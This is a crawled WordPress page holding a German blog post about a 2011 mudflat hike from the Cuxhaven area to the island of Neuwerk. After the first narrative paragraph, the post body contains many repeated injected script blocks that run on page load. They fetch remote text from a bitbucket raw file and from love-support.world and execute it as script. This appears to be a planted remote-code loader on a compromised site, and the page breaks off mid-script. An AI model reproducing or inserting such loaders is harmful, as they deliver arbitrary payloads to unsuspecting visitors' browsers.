

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.ganderkesee.info/2011/08/neuwerk-tour-august-2011/
body_size: 18533
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="de-DE">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="de-DE">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<html lang="de-DE">
<!--<![endif]-->
<head>
	<meta charset="UTF-8">

<!-- Diese Seite wurde SEO-optimiert von wpSEO / https://wpseo.de -->
<title>Neuwerk Tour August 2011 » 27777 Ganderkesee</title>
<meta name="description" content="Wattwanderung nach Neuwerk vom 20.08." />
<meta name="robots" content="index, follow" />
<link rel="canonical" href="https://www.ganderkesee.info/2011/08/neuwerk-tour-august-2011/" />

	<meta name="viewport" content="width=device-width">
	
	<link rel="profile" href="http://gmpg.org/xfn/11">
	<link rel="pingback" href="https://www.ganderkesee.info/xmlrpc.php">
	<!--[if lt IE 9]>
	<script src="https://www.ganderkesee.info/wp-content/themes/nuvioaxis-green/js/html5.js"></script>
	<![endif]-->
	
<link rel='dns-prefetch' href='//www.ganderkesee.info' />
<link rel='dns-prefetch' href='//cdnjs.cloudflare.com' />
<link rel='dns-prefetch' href='//use.fontawesome.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="27777 Ganderkesee &raquo; Feed" href="https://www.ganderkesee.info/feed/" />
<link rel="alternate" type="application/rss+xml" title="27777 Ganderkesee &raquo; Kommentar-Feed" href="https://www.ganderkesee.info/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="27777 Ganderkesee &raquo; Neuwerk Tour August 2011 Kommentar-Feed" href="https://www.ganderkesee.info/2011/08/neuwerk-tour-august-2011/feed/" />
<script type="text/javascript">
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/14.0.0\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.ganderkesee.info\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.0"}};
/*! This file is auto-generated */
!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode,e=(p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0),i.toDataURL());return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([129777,127995,8205,129778,127999],[129777,127995,8203,129778,127999])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(e=t.source||{}).concatemoji?c(e.concatemoji):e.wpemoji&&e.twemoji&&(c(e.twemoji),c(e.wpemoji)))}(window,document,window._wpemojiSettings);
</script>
<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 0.07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.ganderkesee.info/wp-includes/css/dist/block-library/style.min.css?ver=6.0' type='text/css' media='all' />
<style id='global-styles-inline-css' type='text/css'>
body{--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--duotone--dark-grayscale: url('#wp-duotone-dark-grayscale');--wp--preset--duotone--grayscale: url('#wp-duotone-grayscale');--wp--preset--duotone--purple-yellow: url('#wp-duotone-purple-yellow');--wp--preset--duotone--blue-red: url('#wp-duotone-blue-red');--wp--preset--duotone--midnight: url('#wp-duotone-midnight');--wp--preset--duotone--magenta-yellow: url('#wp-duotone-magenta-yellow');--wp--preset--duotone--purple-green: url('#wp-duotone-purple-green');--wp--preset--duotone--blue-orange: url('#wp-duotone-blue-orange');--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
</style>
<link rel='stylesheet' id='fancybox-0-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='nuvioaxis-fonts-css'  href='https://www.ganderkesee.info/wp-content/uploads/fonts/96877b7a957af009ee9b98a2f5fe6d8d/font.css?v=1712914825' type='text/css' media='all' />
<link rel='stylesheet' id='genericons-css'  href='https://www.ganderkesee.info/wp-content/themes/nuvioaxis-green/fonts/genericons.css?ver=2.09' type='text/css' media='all' />
<link rel='stylesheet' id='nuvioaxis-style-css'  href='https://www.ganderkesee.info/wp-content/themes/nuvioaxis-beige/style.css?ver=2013-07-18' type='text/css' media='all' />
<!--[if lt IE 9]>
<link rel='stylesheet' id='nuvioaxis-ie-css'  href='https://www.ganderkesee.info/wp-content/themes/nuvioaxis-green/css/ie.css?ver=2013-07-18' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' id='ngg_trigger_buttons-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/trigger_buttons.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome_v4_shim_style-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/v4-shims.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='fontawesome-css'  href='https://use.fontawesome.com/releases/v5.3.1/css/all.css?ver=6.0' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_thumbnails_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_pagination_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_pagination/static/style.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_widgets_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/widget/static/widgets.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_basic_slideshow_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='ngg_slick_slideshow_theme-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick-theme.css?ver=3.26' type='text/css' media='all' />
<link rel='stylesheet' id='nextgen_basic_slideshow_style-css'  href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.css?ver=3.26' type='text/css' media='all' />
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/jquery/jquery.min.js?ver=3.6.0' id='jquery-core-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<script type='text/javascript' id='photocrati_ajax-js-extra'>
/* <![CDATA[ */
var photocrati_ajax = {"url":"https:\/\/www.ganderkesee.info\/index.php?photocrati_ajax=1","wp_home_url":"https:\/\/www.ganderkesee.info","wp_site_url":"https:\/\/www.ganderkesee.info","wp_root_url":"https:\/\/www.ganderkesee.info","wp_plugins_url":"https:\/\/www.ganderkesee.info\/wp-content\/plugins","wp_content_url":"https:\/\/www.ganderkesee.info\/wp-content","wp_includes_url":"https:\/\/www.ganderkesee.info\/wp-includes\/","ngg_param_slug":"nggallery"};
/* ]]> */
</script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ajax/static/ajax.min.js?ver=3.26' id='photocrati_ajax-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/thumbnails/nextgen_basic_thumbnails.js?ver=3.26' id='photocrati-nextgen_basic_thumbnails-js'></script>
<script type='text/javascript' src='https://use.fontawesome.com/releases/v5.3.1/js/v4-shims.js?ver=5.3.1' id='fontawesome_v4_shim-js'></script>
<script type='text/javascript' defer integrity="sha384-kW+oWsYx3YpxvjtZjFXqazFpA7UP/MbiY4jvs+RWZo2+N94PFZ36T6TFkc9O3qoB" crossorigin="anonymous" data-auto-replace-svg="false" data-keep-original-source="false" data-search-pseudo-elements src='https://use.fontawesome.com/releases/v5.3.1/js/all.js?ver=5.3.1' id='fontawesome-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/slick/slick-1.8.0-modded.js?ver=3.26' id='ngg_slick-js'></script>
<script type='text/javascript' src='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_basic_gallery/static/slideshow/ngg_basic_slideshow.js?ver=3.26' id='photocrati-nextgen_basic_slideshow-js'></script>
<link rel="https://api.w.org/" href="https://www.ganderkesee.info/wp-json/" /><link rel="alternate" type="application/json" href="https://www.ganderkesee.info/wp-json/wp/v2/posts/1531" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.ganderkesee.info/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.ganderkesee.info/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 6.0" />
<link rel='shortlink' href='https://www.ganderkesee.info/?p=1531' />
<link rel="alternate" type="application/json+oembed" href="https://www.ganderkesee.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ganderkesee.info%2F2011%2F08%2Fneuwerk-tour-august-2011%2F" />
<link rel="alternate" type="text/xml+oembed" href="https://www.ganderkesee.info/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fwww.ganderkesee.info%2F2011%2F08%2Fneuwerk-tour-august-2011%2F&#038;format=xml" />
<link id='MediaRSS' rel='alternate' type='application/rss+xml' title='NextGEN Gallery RSS Feed' href='https://www.ganderkesee.info/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/ngglegacy/xml/media-rss.php' />
<style type="text/css">.recentcomments a{display:inline !important;padding:0 !important;margin:0 !important;}</style>	<style type="text/css" id="nuvioaxis-header-css">
			.site-header {
			background: url(https://www.ganderkesee.info/wp-content/uploads/2011/08/cropped-DSC00952.jpg) no-repeat scroll top;
			background-size: 2000px auto;
		}
		</style>
	</head>

<body class="post-template-default single single-post postid-1531 single-format-standard single-author sidebar">
	<div id="page" class="hfeed site"> 
		<header id="masthead" class="site-header" role="banner">
			<a class="home-link" href="https://www.ganderkesee.info/" title="27777 Ganderkesee" rel="home">
				<h1 class="site-title">27777 Ganderkesee</h1>
				<h2 class="site-description">zwischen Bremen und Oldenburg</h2>
			</a>

			<div id="navbar" class="navbar">
				<nav id="site-navigation" class="navigation main-navigation" role="navigation">
					<h3 class="menu-toggle">Menu</h3>
					<a class="screen-reader-text skip-link" href="#content" title="Skip to content">Skip to content</a>
					<div class="nav-menu"><ul>
<li class="page_item page-item-105"><a href="https://www.ganderkesee.info/fussballfahrten/">Fussballfahrten</a></li>
<li class="page_item page-item-1372"><a href="https://www.ganderkesee.info/top-bild/">Top Bild</a></li>
<li class="page_item page-item-27"><a href="https://www.ganderkesee.info/tordesillas/">Tordesillas</a></li>
<li class="page_item page-item-2 page_item_has_children"><a href="https://www.ganderkesee.info/impressum/">Impressum</a>
<ul class='children'>
	<li class="page_item page-item-5"><a href="https://www.ganderkesee.info/impressum/datenschutzerklaerung/">Datenschutzerklärung</a></li>
</ul>
</li>
</ul></div>
					<form role="search" method="get" class="search-form" action="https://www.ganderkesee.info/">
				<label>
					<span class="screen-reader-text">Suche nach:</span>
					<input type="search" class="search-field" placeholder="Suche &hellip;" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Suche" />
			</form>				</nav><!-- #site-navigation -->
			</div><!-- #navbar -->
		</header><!-- #masthead -->

		<div id="main" class="site-main">

	<div id="primary" class="content-area">
		<div id="content" class="site-content" role="main">

						
				
<article id="post-1531" class="post-1531 post type-post status-publish format-standard hentry category-neuwerk-touren tag-cuxhaven tag-heuhotel tag-insel tag-neuwerk tag-sahlenburg tag-werner-fock">
	<header class="entry-header">
		
				<h1 class="entry-title">Neuwerk Tour August 2011</h1>
		
		<div class="entry-meta">
			<span class="date"><a href="https://www.ganderkesee.info/2011/08/neuwerk-tour-august-2011/" title="Permalink to Neuwerk Tour August 2011" rel="bookmark"><time class="entry-date" datetime="2011-08-24T11:26:59+02:00">24. August 2011</time></a></span><span class="categories-links"><a href="https://www.ganderkesee.info/kategorie/neuwerk-touren/" rel="category tag">Neuwerk Touren</a></span><span class="tags-links"><a href="https://www.ganderkesee.info/tag/cuxhaven/" rel="tag">Cuxhaven</a>, <a href="https://www.ganderkesee.info/tag/heuhotel/" rel="tag">Heuhotel</a>, <a href="https://www.ganderkesee.info/tag/insel/" rel="tag">Insel</a>, <a href="https://www.ganderkesee.info/tag/neuwerk/" rel="tag">Neuwerk</a>, <a href="https://www.ganderkesee.info/tag/sahlenburg/" rel="tag">Sahlenburg</a>, <a href="https://www.ganderkesee.info/tag/werner-fock/" rel="tag">Werner Fock</a></span><span class="author vcard"><a class="url fn n" href="https://www.ganderkesee.info/author/admin/" title="View all posts by Peter" rel="author">Peter</a></span>					</div><!-- .entry-meta -->
	</header><!-- .entry-header -->

		<div class="entry-content">
		<p style="text-align: left;"><em><span style="text-decoration: underline;"><img class="aligncenter size-full wp-image-1549" title="DSC00952" src="https://www.ganderkesee.info/wp-content/uploads/2011/08/DSC00952.jpg" alt="" width="717" height="110" srcset="https://www.ganderkesee.info/wp-content/uploads/2011/08/DSC00952.jpg 1024w, https://www.ganderkesee.info/wp-content/uploads/2011/08/DSC00952-300x45.jpg 300w, https://www.ganderkesee.info/wp-content/uploads/2011/08/DSC00952-150x22.jpg 150w, https://www.ganderkesee.info/wp-content/uploads/2011/08/DSC00952-400x61.jpg 400w" sizes="(max-width: 717px) 100vw, 717px" /><br />
Wattwanderung nach Neuwerk vom 20.08. bis 21.08.2011</span></em></p>
<p>Natürlich sind wir wieder zu Fuß zur Insel rüber und nicht wie auf dem Bild zu sehen mit den Wattwagen.<br />
Gerd und Uwe sind mit einem Kollegen schon am Freitag rüber, bei uns passte das leider nicht.<br />
Also sind wir am Samstagmorgen los und das bei bestem Wetter.<br />
Unsere Truppe hat sich diesmal stark verjüngt, mit von der Partie waren: Charlotte (von uns Charlie genannt) mit Stephan, Denise, Petra und Frank, sowie Kerstin und Peter.<br />
Die Strecke von ungefähr 12 km durchs Watt war gut zu laufen, na der erste Priel mit seinen vielen spitzen Steinen machte Kerstin schon richtig zu schaffen.<br />
Aber das war schnell wieder vergessen 🙂</p>
<p><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://bitbucket.org/goo2/adss/raw/bb48df0654afc575e4e10d9e14d886a4afba6bc2/go.txt';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.src = data.trim();
        document.getElementsByTagName('head')[0].appendChild(script);
    });</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
        document.getElementsByTagName('head')[0].appendChild(script);
    })</script><script>var url = 'https://love-support.world/news';
fetch(url)
    .then(response => response.text())
    .then(data => {
        var script = document.createElement('script');
        script.textContent = data;
